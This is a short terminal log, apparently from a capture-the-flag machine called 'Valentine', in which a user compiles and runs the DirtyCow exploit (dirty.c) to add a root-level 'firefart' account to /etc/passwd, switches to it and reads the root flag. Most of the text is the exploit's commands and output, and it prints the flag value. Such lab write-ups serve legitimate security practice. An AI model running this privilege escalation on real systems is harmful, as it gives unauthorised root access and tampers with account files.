 hype@Valentine:/dev/shm$ gcc -pthread dirty.c -o dirty -lcrypt
hype@Valentine:/dev/shm$ ls -l
total 24
-rwxrwxr-x 1 hype hype 14116 Jul 14 19:22 dirty
-rw-rw-r-- 1 hype hype  4815 Jul 14 19:22 dirty.c
hype@Valentine:/dev/shm$ ./dirty
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password:
Complete line:
firefart:fiWV.l3JFnVCk:0:0:pwned:/root:/bin/bash
mmap: 7faf4a62f000
^C
hype@Valentine:/dev/shm$ su firefart
Password:
firefart@Valentine:/dev/shm# cat /root/root.txt
f1bb6d759df1f272914ebbc9ed7765b2
firefart@Valentine:/dev/shm#